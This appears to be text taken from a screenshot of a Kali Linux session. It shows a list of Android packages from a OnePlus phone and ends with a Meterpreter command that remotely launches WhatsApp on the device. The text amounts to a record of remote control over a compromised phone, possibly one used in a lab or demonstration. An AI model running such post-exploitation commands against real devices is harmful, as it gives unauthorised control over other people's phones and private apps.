 Priority - Google Drive - ...
root@kali: ~
Downloads - File Manag...
root@kali: ~
File Actions Edit View Help
root@kali: ~/...antom-Evasion
root@kali: ~/Downloads
root@kali: ~
com.google.android.gms.policy_sidecar_aps com.google.android.gms.policy_sidecar_aps false true
com.oem.logkitsdservice com.oem.logkitsdservice false true
com.oneplus.factorymode.specialtest com.oneplus.factorymode.specialtest false true
com.oneplus.sdcardservice com.oneplus.sdcardservice false true
com.oneplus.setupwizard com.oneplus.setupwizard false true
com.oneplus.sms.smscplugger.AppSmsc com.oneplus.sms.smscplugger false true
com.oneplus.wifiapsettings com.oneplus.wifiapsettings false true
com.qti.dpmserviceapp com.qti.dpmserviceapp false true
com.qti.qualcomm.datastatusnotification com.qti.qualcomm.datastatusnotification false true
com.qualcomm.embms com.qualcomm.embms false true
com.qualcomm.qcrilmsgtunnel com.qualcomm.qcrilmsgtunnel false true
com.qualcomm.qti.callfeaturessetting com.qualcomm.qti.callfeaturessetting false true
com.qualcomm.qti.dynamicddsservice com.qualcomm.qti.dynamicddsservice false true
com.qualcomm.qti.ims com.qualcomm.qti.ims false true
com.qualcomm.qti.lpa com.qualcomm.qti.lpa false true
com.qualcomm.qti.optinoverlay com.qualcomm.qti.optinoverlay false true
com.qualcomm.qti.qtisystemservice com.qualcomm.qti.qtisystemservice false true
com.qualcomm.qti.simsettings com.qualcomm.qti.simsettings false true
com.qualcomm.qti.smcinvokepkgmgr com.qualcomm.qti.smcinvokepkgmgr false true
com.qualcomm.qti.telephonyservice com.qualcomm.qti.telephonyservice false true
com.qualcomm.qti.uim com.qualcomm.qti.uim false true
com.qualcomm.timeservice com.qualcomm.timeservice false true
com.qualcomm.uimremoteclient com.qualcomm.uimremoteclient false true
com.quicinc.cne.CNEService.CNEServiceApp com.quicinc.cne.CNEService false true
inshorts com.nis.app false false
ixigo trains com.ixigo.train.ixitrain false false
m-Indicator com.mobond.mindicator false false
microG for YouTube Vanced com.mgoogle.android.gms false false
nfc com.oem.nfc false true
org.codeaurora.bluetooth org.codeaurora.bluetooth false true
org.codeaurora.ims org.codeaurora.ims false true
redBus in.redbus.android false false
uceShimService com.qualcomm.qti.uceShimService false true
µTorrent com.utorrent.client false false
com.jds.binr false false
meterpreter > app_run com.whatsapp
[+] Main Activty for 'com.whatsapp' has started.
meterpreter >